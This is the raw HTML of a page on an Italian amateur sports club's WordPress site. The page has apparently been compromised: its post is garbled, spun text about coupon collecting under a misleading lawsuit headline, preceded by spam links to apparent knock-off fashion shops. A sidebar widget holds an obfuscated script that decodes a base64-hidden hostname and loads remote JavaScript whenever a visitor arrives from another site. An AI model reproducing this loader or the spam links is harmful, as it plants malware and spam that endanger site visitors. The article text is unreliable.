var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='http://www.libertasfiumeveneto.it/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dysania_grid_style-css' href='http://www.libertasfiumeveneto.it/wp-content/plugins/dysania-grid-gallery/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dysania_grid_style1-css' href='http://www.libertasfiumeveneto.it/wp-content/plugins/dysania-grid-gallery/css/classic/colorbox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sportycpt_style-css' href='http://www.libertasfiumeveneto.it/wp-content/plugins/sporty-shortcodes-and-widgets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty_popup_style-css' href='http://www.libertasfiumeveneto.it/wp-content/plugins/sporty-shortcodes-and-widgets/css/popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty_bxslider_style-css' href='http://www.libertasfiumeveneto.it/wp-content/plugins/sporty-shortcodes-and-widgets/css/bxslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty_tabs_style-css' href='http://www.libertasfiumeveneto.it/wp-content/plugins/sporty-shortcodes-and-widgets/css/tabs.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='http://www.libertasfiumeveneto.it/wp-content/themes/SPORTY-WP/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="http://www.libertasfiumeveneto.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.libertasfiumeveneto.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.libertasfiumeveneto.it/wp-content/themes/SPORTY-WP/js/modernizr.js?ver=6.8.3" id="sportymodernizr-js"></script>
<script type="text/javascript" src="http://www.libertasfiumeveneto.it/wp-content/themes/SPORTY-WP/js/backstretch.js?ver=6.8.3" id="backstretch-js"></script>
<link rel="https://api.w.org/" href="http://www.libertasfiumeveneto.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.libertasfiumeveneto.it/wp-json/wp/v2/posts/3057" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.libertasfiumeveneto.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://www.libertasfiumeveneto.it/multibillion-dollar-class-action-suit-is-faced-by/" />
<link rel='shortlink' href='http://www.libertasfiumeveneto.it/?p=3057' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.libertasfiumeveneto.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.libertasfiumeveneto.it%2Fmultibillion-dollar-class-action-suit-is-faced-by%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.libertasfiumeveneto.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.libertasfiumeveneto.it%2Fmultibillion-dollar-class-action-suit-is-faced-by%2F&#038;format=xml" />

<style type="text/css">
.dysania-filters {
    background-color:#1b1b1b;
    margin-bottom:20px;
    padding-bottom: 15px;
}
.dysania-filters li {
    padding:15px 0px 0px 15px;
}
.dysania-filters li a {
    padding:5px 10px 5px 10px;
    font-size:16px;    
}    
.dysania-filters li a {
    color:#ffffff;
}
.dysania-filters li a:hover {
    background-color:#262626;
}
.dysania-filters li a.active, .dysania-grid li a {
    background-color:#da2f10;
}
.dysania-grid li .dysaniacaption {
    font-size:14px;  
}    
.dysania-grid li a div span {
    color:#ffffff;
    border-bottom:1px solid #da2f10;
    border-top:1px solid #262626;
}
.dysania-grid li a img {
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
} 
.dysania-grid li a img:hover {
    opacity:0.1;
    transform: scale(1.5) rotate(15deg);
    -webkit-transform: scale(1.5) rotate(15deg);
    -ms-transform: scale(1.5) rotate(15deg);
} 
.dysania-grid li a.dysania-photo {
    background-image:url('http://www.libertasfiumeveneto.it/wp-content/plugins/dysania-grid-gallery/css/images/zoom.png');
}
.dysania-grid li a.dysania-iframe {
    background-image:url('http://www.libertasfiumeveneto.it/wp-content/plugins/dysania-grid-gallery/css/images/iframe.png');
}
.dysania-grid li a.dysania-link {
    background-image:url('http://www.libertasfiumeveneto.it/wp-content/plugins/dysania-grid-gallery/css/images/link.png');
}
.dysania-grid li.no-effect{
    opacity:0.3;
}
.dysania-grid li .dysaniacaption {
    background-color:#1b1b1b;
    color:#ffffff;
}
</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.libertasfiumeveneto.it/?wordfence_lh=1&hid=1241B6CD3501B886136594B1A26FD928');
</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("http://www.libertasfiumeveneto.it/wp-content/uploads/2015/12/Sfondo-volley-bk_sfocato.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	</head>
<body class="wp-singular post-template-default single single-post postid-3057 single-format-standard custom-background wp-theme-SPORTY-WP">
        <div id="social-icons-menu">
        <div class="social-icons-container">
                    <ul class="social-icons">
                <li><a href="http://www.facebook.com/LibertasFiumeVeneto"><img class="social-icon" src="http://www.libertasfiumeveneto.it/wp-content/themes/SPORTY-WP/images/social-icons/facebook.png" alt="Facebook"></a></li><li><a href="https://www.instagram.com/libfiumev1976/"><img class="social-icon" src="http://www.libertasfiumeveneto.it/wp-content/uploads/2023/09/Libertas-Fiume-Veneto_Logo_vers-01-scaled.jpg" alt=""></a></li><li><a href="https://www.instagram.com/libertas_c5/"><img class="social-icon" src="http://www.libertasfiumeveneto.it/wp-content/uploads/2023/09/309529664_506941481460773_5274252223114095707_n.jpg" alt=""></a></li>            </ul>        </div>
    </div>
        
       <!-- SUB MENU -->
        <section id="submenu-container">
            <a id="mobile-menu" href="#">Sub Menu</a>
<nav id="submenu" class="menu-sub_menu-container"><ul id="menu-sub_menu" class="nav menu"><li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-155"><a href="http://www.libertasfiumeveneto.it/">HOME</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="http://www.libertasfiumeveneto.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="http://www.libertasfiumeveneto.it/collaborazioni/">COLLABORAZIONI</a></li>
<li id="menu-item-5670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5670"><a href="http://www.libertasfiumeveneto.it/contributi/">CONTRIBUTI</a></li>
<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6131"><a href="http://www.libertasfiumeveneto.it/safeguarding/">Safeguarding</a></li>
</ul></nav>            <!-- WPML MENU -->
                        
        </section>
        <div class="clear"></div>
            <!-- HEADER -->
        <header id="header">
            <div class="logo">
                                                                <img src="http://www.libertasfiumeveneto.it/wp-content/uploads/2025/05/Immagine-WhatsApp-2025-05-13-ore-13.56.53_20cc7e9a.jpg" alt="ASD Libertas Fiume Veneto" />                 
                <span>ASD Libertas Fiume Veneto</span>
                            </div>
        </header>
        <div class="clear"></div>
        <!-- MAIN MENU -->
        <section id="mainmenu-container">
            <a class="toggleMenu" href="#">Menu</a>
<nav class="menu-menu_libertas-container"><ul id="mainmenu" class="nav menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="http://www.libertasfiumeveneto.it/"><span>HOME</span></a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><a href="http://www.libertasfiumeveneto.it/pallavolo/"><span>PALLAVOLO</span></a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://www.libertasfiumeveneto.it/pallavolo/struttura-organizzativa/"><span>Struttura</span></a></li>
	<li id="menu-item-4152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4152"><a href="http://www.libertasfiumeveneto.it/squadre/"><span>Squadre Volley</span></a>
	<ul class="sub-menu">
		<li id="menu-item-6203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203"><a href="http://www.libertasfiumeveneto.it/serie-c-maschile/"><span>Serie C Maschile</span></a></li>
		<li id="menu-item-6202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6202"><a href="http://www.libertasfiumeveneto.it/under-12/"><span>Under 12</span></a></li>
		<li id="menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6201"><a href="http://www.libertasfiumeveneto.it/mini-volley-fiume-veneto/"><span>Mini Volley Fiume Veneto</span></a></li>
		<li id="menu-item-6200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6200"><a href="http://www.libertasfiumeveneto.it/mini-volley-bannia/"><span>Mini Volley Bannia</span></a></li>
	</ul>
</li>
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="http://www.libertasfiumeveneto.it/palmares/"><span>Social Blog Volley NEW!!</span></a></li>
	<li id="menu-item-2630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2630"><a href="http://www.libertasfiumeveneto.it/pallavolo/link-utili/"><span>LINK UTILI</span></a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="http://www.libertasfiumeveneto.it/?page_id=19"><span>PALLACANESTRO</span></a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6041"><a href="http://www.libertasfiumeveneto.it/social-wall/"><span>SOCIAL WALL &#8211;> NEW !</span></a></li>
	<li id="menu-item-5715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5715"><a href="http://www.libertasfiumeveneto.it/pallacanestro/struttura-organizzativa/"><span>SOCIETA&#8217;</span></a></li>
	<li id="menu-item-5691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691"><a href="http://www.libertasfiumeveneto.it/pallacanestro/minibasket/"><span>MINIBASKET</span></a></li>
	<li id="menu-item-5862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5862"><a href="http://www.libertasfiumeveneto.it/utility/"><span>UTILITY</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5865"><a href="http://www.libertasfiumeveneto.it/pallacanestro/assicurazione-infortuni-fip/"><span>Assicurazione FIP</span></a></li>
		<li id="menu-item-5882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5882"><a href="http://www.libertasfiumeveneto.it/pallacanestro/visita-medica/"><span>Visita Medica</span></a></li>
		<li id="menu-item-6215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6215"><a href="http://www.libertasfiumeveneto.it/utility/guida-registrazione-myfip/"><span>Verifica Atleta su MyFip</span></a></li>
		<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="http://www.libertasfiumeveneto.it/pallacanestro/download/"><span>Download</span></a></li>
	</ul>
</li>
	<li id="menu-item-5712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5712"><a href="http://www.libertasfiumeveneto.it/pallacanestro/dizionario-del-basket/"><span>DIZIONARIO</span></a></li>
	<li id="menu-item-5713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5713"><a href="http://www.libertasfiumeveneto.it/pallacanestro/le-regole-della-pallacanestro/"><span>LE REGOLE</span></a></li>
	<li id="menu-item-1651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1651"><a href="http://www.libertasfiumeveneto.it/pallacanestro/basket-sotto-le-stelle/"><span>SOTTO LE STELLE</span></a></li>
</ul>
</li>
<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="http://www.libertasfiumeveneto.it/calcio-a-5/"><span>CALCIO A 5</span></a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-141"><a href="http://www.libertasfiumeveneto.it/altre-iniziative/"><span>ALTRE INIZIATIVE</span></a>
<ul class="sub-menu">
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44"><a href="http://www.libertasfiumeveneto.it/altre-iniziative/fiume-pedala/"><span>FIUME PEDALA</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5724"><a href="http://www.libertasfiumeveneto.it/altre-iniziative/fiume-pedala/foto-fiume-pedala-2018/"><span>Fiume Pedala 2018</span></a></li>
		<li id="menu-item-4750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4750"><a href="http://www.libertasfiumeveneto.it/altre-iniziative/fiume-pedala/foto-fiume-pedala-2017/"><span>Fiume Pedala 2017</span></a></li>
		<li id="menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4088"><a href="http://www.libertasfiumeveneto.it/altre-iniziative/fiume-pedala/foto-fiume-pedala-2016/"><span>Fiume Pedala 2016</span></a></li>
		<li id="menu-item-4089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="http://www.libertasfiumeveneto.it/altre-iniziative/fiume-pedala/foto-fiume-pedala-2015/"><span>Fiume Pedala 2015</span></a></li>
		<li id="menu-item-4090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="http://www.libertasfiumeveneto.it/altre-iniziative/fiume-pedala/foto-fiume-pedala-2014/"><span>Fiume Pedala 2014</span></a></li>
	</ul>
</li>
	<li id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="http://www.libertasfiumeveneto.it/altre-iniziative/psicomotricita/"><span>PSICOMOTRICITA’</span></a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://www.libertasfiumeveneto.it/gallery/"><span>GALLERY</span></a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://www.libertasfiumeveneto.it/contatti/"><span>CONTATTI</span></a></li>
</ul></nav>    </section>
    <!-- MAIN CONTAINER -->
    <section class="maincontainer">

<!-- PAGE TITLE -->
            <div class="page-title"><h1>Multibillion-dollar class-action suit is faced by Fargo</h1></div>
            <!-- PAGE CONTAINER -->
            <section class="pagecontainer">
                <!-- LEFT CONTAINER -->
                <section class="leftcontainer">
                    <article>
<div class="blogpostdate">6 Settembre 2014</div>                        
<p><a href="https://www.goldengoosesneakerssale.com/">Golden Goose Sale</a> <a href="https://www.goldengoosedeluxebrand.co.uk/">Golden Goose Deluxe Brand Sale</a> <a href="https://www.goldengoosesneakersoutlet.com/">Golden Goose Deluxe Brand Outlet</a> <a href="https://www.parajumperjacka.com/">Parajumpers Rea</a>  </p>
<p>With couponing increasing it&#8217;s important to uncover powerful and LEGAL methods to attain additional discount clones. Coupon stockpiling achievement relies on having numerous copies of superior deals when goods are onsale. This should not travel visitors to dig through our neighbors junk or steal documents from newspaper vending machines. Many more appropriate and safe methods for getting deals are out-there. The best way to obtain extra coupons is to request your friends, household and coworkers to secure their undesirable deals for you.<span id="more-3057"></span> Feel it or not a number of people enjoy having the paper for that information and also have no matter for couponing, I know ridiculous right?! Can you stay near any assisted living houses? In that case go in and have to talk with the top nurse or boss, inquire if you can grab the positions on Saturday night. Lots of people in the community want to save their coupons for individuals as well as enjoy the weekly visits!</p>
<h2>Write a closing for the dialog.</h2>
<p>Grab the Saturday dilemma of the Baltimore Sun. For anyone of you who do not get the Baltimore Sun brought to your house, pick up the Saturday matter from your own regional grocer or convenience shop. The Baltimore Sun applies the coupon positions and weekly sales advertisements in their Sat. Document. You save on the value of getting  the Sunday report from different Magazines plus you will get a head start on organizing your following months shopping journey. Contact your local paper. They may suppress giving out inserts but hey it really is worth wondering!</p>
<p><!--58759416d136c1484100630--><!--/58759416d136c1484100630--><!--5875942c4f7331484100652--><!--/5875942c4f7331484100652--><!--58dba604acb641490789892--><!--/58dba604acb641490789892--><!--58dba6be387401490790078--><!--/58dba6be387401490790078--><!--5960e872849df1499523186--><!--/5960e872849df1499523186--><!--5a09856a5f4b41510573418--><!--/5a09856a5f4b41510573418--><!--5a16258c1e24c1511400844--><!--/5a16258c1e24c1511400844--><!--5a1625cf19d0c1511400911--><!--/5a1625cf19d0c1511400911--><!--5a16260f14c401511400975--><!--/5a16260f14c401511400975--><!--5a1de233646ad1511907891--><!--/5a1de233646ad1511907891--><!--5a16259a12de11511400858--><!--/5a16259a12de11511400858--><!--5a5c4a00ed6701515997696--><!--/5a5c4a00ed6701515997696--></p>
<div class="blogmetadata">AUTHOR: admin<br/>CATEGORY: <a href="http://www.libertasfiumeveneto.it/category/gnrl/" rel="category tag">Generale</a><br/><br/></div>                        
                    </article>
            <div class="comments_block">


 

                </section>
                <!-- RIGHT CONTAINER -->
                <section class="rightcontainer">
        <div id="categories-2" class="sidebarbox widget_categories"><h3>Categoria</h3>
			<ul>
					<li class="cat-item cat-item-10"><a href="http://www.libertasfiumeveneto.it/category/basket/">Basket</a> (30)
</li>
	<li class="cat-item cat-item-55"><a href="http://www.libertasfiumeveneto.it/category/fpedala/">Fiume Pedala</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.libertasfiumeveneto.it/category/gnrl/">Generale</a> (104)
</li>
	<li class="cat-item cat-item-42"><a href="http://www.libertasfiumeveneto.it/category/psicomotricita/">Psicomotricità</a> (1)
</li>
	<li class="cat-item cat-item-11"><a href="http://www.libertasfiumeveneto.it/category/volley/">Volley</a> (2)
</li>
			</ul>

			</div><div id="custom_html-113" class="widget_text sidebarbox widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </section>
            </section>

<!-- FOOTER -->
<footer id="footer">
            <!-- CREDITS -->
    <div class="credits">
                        Associazione Sportiva Dilettantistica Libertas Fiume Veneto - Via San Francesco 37 - 33080 Fiume Veneto (PN) | C.F. 80014420931 - P. IVA 00450520937                    
    </div>
                    <ul class="social-icons">
                <li><a href="http://www.facebook.com/LibertasFiumeVeneto"><img class="social-icon" src="http://www.libertasfiumeveneto.it/wp-content/themes/SPORTY-WP/images/social-icons/facebook.png" alt="Facebook"></a></li><li><a href="https://www.instagram.com/libfiumev1976/"><img class="social-icon" src="http://www.libertasfiumeveneto.it/wp-content/uploads/2023/09/Libertas-Fiume-Veneto_Logo_vers-01-scaled.jpg" alt=""></a></li><li><a href="https://www.instagram.com/libertas_c5/"><img class="social-icon" src="http://www.libertasfiumeveneto.it/wp-content/uploads/2023/09/309529664_506941481460773_5274252223114095707_n.jpg" alt=""></a></li>            </ul>    </footer>
<!-- BACK TO TOP BUTTON -->
<a href="#" class="back-to-top"></a>
</section>

            <script type="text/javascript">jQuery(document).ready(function() {"use strict";jQuery("body").backstretch("http://www.libertasfiumeveneto.it/wp-content/Sfondo_volley_bk_01.jpg");});</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/SPORTY-WP\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://www.libertasfiumeveneto.it/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='basecss-css' href='http://www.libertasfiumeveneto.it/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.libertasfiumeveneto.it/wp-content/plugins/dysania-grid-gallery/js/grid.js?ver=6.8.3" id="dysania_grid_script-js"></script>
<script type="text/javascript" src="http://www.libertasfiumeveneto.it/wp-content/plugins/dysania-grid-gallery/js/jquery.colorbox-min.js?ver=6.8.3" id="colorbox-js"></script>
<script type="text/javascript" src="http://www.libertasfiumeveneto.it/wp-content/plugins/sporty-shortcodes-and-widgets/js/easyResponsiveTabs.js?ver=6.8.3" id="sportycpt_tabs-js"></script>
<script type="text/javascript" src="http://www.libertasfiumeveneto.it/wp-content/plugins/sporty-shortcodes-and-widgets/js/jflickrfeed.min.js?ver=6.8.3" id="sportycpt_flickr-js"></script>
<script type="text/javascript" src="http://www.libertasfiumeveneto.it/wp-content/plugins/sporty-shortcodes-and-widgets/js/jquery.bxslider.min.js?ver=6.8.3" id="sportycpt_bxslider-js"></script>
<script type="text/javascript" src="http://www.libertasfiumeveneto.it/wp-content/plugins/sporty-shortcodes-and-widgets/js/jquery.magnific-popup.min.js?ver=6.8.3" id="sporty_popup-js"></script>
<script type="text/javascript" src="http://www.libertasfiumeveneto.it/wp-content/themes/SPORTY-WP/js/custom.js?ver=6.8.3" id="sportycustom-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"7","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.libertasfiumeveneto.it/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_topcenter" style="color:#1e73be;background:rgb(189,219,237);background: rgba(189,219,237,0.85);"><p>Utilizzando il sito, accetti l&#039;utilizzo dei cookie da parte nostra. <a style="color:#1e73be;" href="#" id="fom">maggiori informazioni</a> <button id="pea_cook_btn" class="pea_cook_btn">Accetto</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#1e73be;background-color: rgba(189,219,237,0.9);"><p>Questo sito utilizza i cookie per fornire la migliore esperienza di navigazione possibile. Continuando a utilizzare questo sito senza modificare le impostazioni dei cookie o cliccando su "Accetta" permetti il loro utilizzo.</p><p><a style="color:#1e73be;" href="#" id="pea_close">Chiudi</a></p></div></div></body>
</html>